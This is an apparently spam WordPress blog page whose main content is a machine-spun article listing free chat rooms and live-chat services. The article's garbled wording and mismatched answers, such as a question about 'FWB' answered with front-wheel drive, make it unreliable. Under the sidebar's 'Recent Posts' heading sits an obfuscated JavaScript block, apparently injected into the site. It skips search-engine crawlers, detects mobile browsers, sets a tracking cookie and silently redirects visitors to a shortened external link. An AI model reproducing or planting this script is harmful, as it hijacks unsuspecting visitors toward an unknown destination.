<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Go to Intelius.com and sort in someone&apos;s name under &quot;Email Lookup.&quot; If you realize someone&apos;s metropolis or state, sort that in additionally. The first letter of her email or AOL screen name, an asterisk denoted for each letter and the final letter of her e-mail or AOL display screen name shall be displayed.</p>
</div></div>
</div>
<p>You can simply discover free chat rooms by conducting a quick Google search. Best chat rooms are in existence to cater to a broad vary of topics. Moreover, new technology has allowed the utilization of media sharing and webcams to be integrated in some applications. There are many sites out there out there where you can see both paid and free chat rooms. Some of their key options are the flexibility to add, take away blocks simply, and if you wish to preserve an alias, you can also log in together with your nickname. A wide range of subjects may be mentioned in one of the best chat rooms.</p>
<h2>Best Free Live Chat Software Program For Websites In 2022 With Reviews</h2>
<p>If you&#8217;ve managed to search out the most effective chat room for you, it’s straightforward to make new friends on the internet. Let’s be actual, a lot of chat room motion occurs from office workers. If you might be nonetheless a pupil and need to explore a few of these nice chat rooms however have no time to do it, there&#8217;s a simple solution for you. You can use an inexpensive essay writing service USA college students like to cope with your assignments faster and have some extra time for chatting with new acquaintances.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is one of the best chat site?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ul>
<li>HubSpot Live Chat.</li>
<li>LiveChat.</li>
<li>LiveZilla.</li>
<li>LiveAgent.</li>
<li>Freshdesk.</li>
<li>Drift.</li>
<li>Zendesk Chat.</li>
<li>Zoho Desk.</li>
</ul>
<div></div>
</p>
</div></div>
</div>
<p>ChatBlink has a fundamental but fairly nice wanting chat we have not seen wherever else. You are present a list of users, their age, gender and location. You can then open up 1-1 chat conversations with any of them by clicking on their name. UKChat is obviously UK based mostly, but there are a good number of chatters from different English speaking countries such as the United States and Canada. UKChat runs newest version of Stelivo chat which implies it&#8217;s cellular pleasant and webcam enabled. Another feature of UKChat which shouldn&#8217;t go unnoticed is their seamless integration of chatter profiles with their discussion board. Room titles vary from Lobby, Cafe and Trivia to extra specific rooms based mostly on location like Northern Ireland and Wales.</p>
<h3>Top 10 Free Chat Rooms Websites</h3>
<p>With so many people energetic on the positioning daily, it may possibly seem like conversations are happening instantaneously. Web boards are great locations to work together with strangers over time. While chat room conversations are real-time, web forums transfer extra gradually. Users can set different nicknames for each server, defending their privacy across discussion groups.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Is there an app for just chatting?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>HearMe is an app for iOS and Android that permits you to talk one-on-one with a stranger. You&apos;re not really talking &#8212; this could be a texting expertise, which could actually make it a bit easier to confide in a stranger.</p>
</div></div>
</div>
<p>This random aggregation of chat rooms makes for great enjoyable. The choice for textual content and video chats additionally spices issues up. Just click on a button, seek for what you want, and take part on the conversations to make new associates and meet new individuals. The super-simple video chat options make it simpler than ever to have a video chat as the interface makes use of Adobe flash player which is all the time current on a PC.</p>
<h2>Chatbazaar</h2>
<p>Offers general, grownup, and teen chats so as to discover what you need without that much of a headache or stress. Randomized chat options for voice and video are always enjoyable. Tiny Chat is a more moderen chat space, nevertheless it has caught the eye of a selection of folks simply due to how a lot there is out there so that you simply can do with it. It allows you to use each voice chat and video chat, but you don’t should register at all and it makes it much simpler for you to determine tips on how to get forward of the sport.</p>
<ul>
<li>This enables households and pals to conduct international or long-distance communications with out investing too much cash.</li>
<li>If you have never tried chat rooms, there isn&#8217;t a cause not to attempt them now.</li>
<li>Once the verification course of is full, the following step is to create a chat room and invite the individuals whom you wish to add to the chat room.</li>
<li>In such gay chat rooms, you presumably can be a part of the open discussion with the homosexual of your choice, and there no additional downloads are required for using such finest chat rooms.</li>
<li>You could switch them off however it won’t be a perfect state of affairs if your partner is in search of a visual.</li>
</ul>
<p>The advantage of being anonymous is that nobody on the opposite facet knows who you are, which clearly means you could simply have a contemporary begin with someone. The solely thing that the individual on the opposite aspect can do is simply to hear your voice and respond to you accordingly. The most superb and one of the best a half of joining anonymous chat rooms is that you&#8217;ll have someone to speak to who can act as a good healer and listener. Firstly, discover a chat room that fits your needs and preferences. After selecting the chat room, log in to the chat room by entering your valid email id or username. Once the verification course of is full, the following step is to create a chat room and invite the individuals whom you want to add to the chat room. Some of the platforms also give you an choice to hitch the random free chat rooms which have random folks from everywhere in the world.</p>
<h3>Chat Blink</h3>
<p>If this seems like your state of affairs, then you may like to go together with senior chat rooms. They can act as a means to satisfy new people sharing your interests, especially if you have a device or system with an web functionality. The online free chat rooms are very a lot trending nowadays. There are many selections out there for you that permit you to chat anonymously with random people who are located all internationally. Are you a teenager who&#8217;s in search of a platform to talk with random friends? If sure, then Teen chat rooms are the most effective chatting platform for youngsters the place you&#8217;ll be able to seamlessly talk and chat with random girls and boys who&#8217;re located all around the world. All these options of gay chat non-public rooms will certainly offer you a memorable homosexual dating expertise.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What does FWB imply car?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>FWD signifies that the power from the engine is delivered to the entrance wheels of your automobile. With FWD, the entrance wheels are pulling the automotive and The rear wheels don&apos;t receive any power on their very own. The execs of a FWD car are that they typically gets higher fuel financial system and emits much less carbon dioxide.</p>
</div></div>
</div>
<p>Using Band as a chat room is a really respectable expertise and also you may come to the same conclusion as me once you use it. This site has hardly changed since the 90s, yet stays comparatively well-liked. VPChat requires you to obtain its software program to enter its virtual rooms which have consumer uploaded avatars and online games you can enter. There are generally 50 to a hundred chatters current at all times.</p>
<h2>Hubspot&#8217;s Free Live Chat</h2>
<p>It focuses totally on text chats, voice calls, and video chats together with fun stuff like stickers, group chats, and other stuff. You also can make cellphone calls to landlines Skype type for a nominal fee. However, it does have a choice of public chat rooms for assembly new individuals, discussing matters, and stuff like that. You can discover chats for basically something or you&#8217;ll be able to create your individual and folks will be part of finally . The in-app purchases are for issues like the regular phone call charges and sticker packs.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Do chat rooms still exist in 2020?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Chat rooms don&apos;t get the love they once did. AOL Instant Messenger, IRC, and other similar chat companies don&apos;t actually exist much anymore regardless of the spike in data-driven messaging services. However, there are nonetheless some excellent chat room experiences on the market if you understand the place to find them.</p>
</div></div>
</div>
<p>Different greatest chat rooms have different options to supply, however all of them principally serve the same objective of connecting people online who&#8217;re ready to make new mates. In easy words, these free chat rooms are the virtual extensions of real-world human interplay. If you would possibly be gay looking for one other homosexual to speak online, then homosexual chatting apps and rooms are the most suitable choice for you. Gay chat rooms are trending these days, the place you&#8217;ll find hot gays in a safe and pleasant setting who are waiting for their companions. One of the vital thing options that units this site aside is the fact that the site makes certain to filter and authenticate your profile before sending a match your means. Webcam facility and the instant messaging feature is out there like it&#8217;s on other websites, however the usage is certainly extra sophisticated.</p>
<p>The site takes its safety very critically and has appointed numerous moderators to deal with the protection considerations of the web site. There is a variety in what room you&#8217;ll have the ability to choose on the location as a outcome of there are at all times lots of of rooms available to talk. The site additionally offers you with concepts about what to talk about if you are clueless in that department. The website has an energetic blog you could observe for recommendation on the method to manoeuvre the platform. The site is completely nameless and you can choose any name you want for your self. There is not any need to enter your actual name or confirm it in any method. There is an age restriction on the website the place you must verify that you are over 18 years of age.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What does DWL imply in texting?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>For instance, have you ever ever heard the term &#x201C;DWL&#x201D;? The acronym is for the Jamaican slang expression &#x201C;Dead wid Laugh&#x201D; roughly translated as &#x201C;Dying with Laughter&#x201D;, which is a superb different to the more commonly used LMAO.</p>
</div></div>
</div>
<p>As these chat rooms aren&#8217;t well moderated, they usually flip abusive. The Telegram group characteristic capabilities more like a social media chatroom than a traditional chat room, with group homeowners in a position to prohibit who can and might&#8217;t publish or remark. Some groups only submit data and don&#8217;t enable any commenting, whereas others allow active engagement. Discord offers one hundred pc free chat for video and textual content chat choices. Users can improve to Nitro for bonuses (bigger uploads, extra emojis, etc.), however the important chat capabilities are all the time free. Teenagers are always on the lookout for their own space, they usually could additionally be a little nervous about their security and what they&#8217;re in search of. This website is a chat for teenagers, no registration to be able to keep your identity as personal as possible so that you simply don’t have to fret about something happening.</p>
<p>The site has a good amount of four million users and has easy computer obtain and apps options out there. The platform is totally moderated to prevent inappropriate accounts from breaching security norms. Once a user has registered itself on RockChat, it can shortly login with a username and password. Moreover, the revolutionary inbox feature permits <a href="https://omegle.cc/room7/">room7</a> folks to have personal chats with users from the world over. This newly launched platform lets you create your avatar and meet new people immediately. Second Life is certainly one of the digital actuality 3D best chat rooms that simulate the largest nearly real world.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What&#8217;s the most well-liked chat room?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Match. Perhaps probably the most famous of all chat websites. Match.com is the go-to chat site for those in search of a serious relationship &#8211; and it&apos;s been confirmed as profitable. According to Match, 1.6 million people have met a companion on the location.</p>
</div></div>
</div>
<p>86 Popular Alternatives 10 Wordle Alternatives Wordle is a web-based word sport that enables customers to create visually gorgeous word&#8230; Discord is designed for real-time chat, simply as the legacy chat rooms had been, but it comes with new moderation tools. Still, there are web apps much like the old chat rooms of yore if you realize the place to look. There are many apps that allow for group chats, but when you&#8217;re in search of chat rooms you probably can join at will, listed under are one of the best ones. These are straightforward means to connect with anybody from anyplace on the earth inside a matter of seconds.</p>
<p>4chan is an easy image-based bulletin board where anybody can submit comments and share photographs anonymously. Community Hubs are collections of all the most effective group and official game content material as rated by customers. For websites with higher visitors, I would recommend investing in a strong paid service corresponding to Intercom, Zendesk, or Pure Chat. If your small business is more centered on social platforms like WhatsApp business, Instagram, Facebook, and so forth., FreeChat is also a great option. Chatra has a eternally free plan as well as paid plans that include extra options. Integrations with services like PipeDrive caused points and did not work properly for some users.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-04-27T14:11:31+00:00">April 27, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-4731 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/04/27/what-is-the-best-different-way-to-make-a-fan-club-web-site-like-onlyfans/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">What Is The Best Different Way To Make A Fan Club Web Site Like Onlyfans?</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/04/27/lodge-riu-palace-costa-mujeres-evaluate/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Lodge Riu Palace Costa Mujeres Evaluate</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/16/stora-vinster-fallstudier-frn-spelvarlden/">Stora vinster Fallstudier från spelvärlden</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/future-trends-in-gambling-what-to-expect-in-the/">Future trends in gambling What to expect in the next decade</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/effektiv-konomistyring-for-spillere-sdan-holder-du/">Effektiv økonomistyring for spillere Sådan holder du styr på dine gevinster og tab</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/hvordan-man-kan-undg-gambling-afhngighed/">Hvordan man kan undgå gambling-afhængighed</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/pochemu-chuvstvo-vozmozhnosti-stimuliruet-na-postupki/">Почему чувство возможности стимулирует на поступки</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
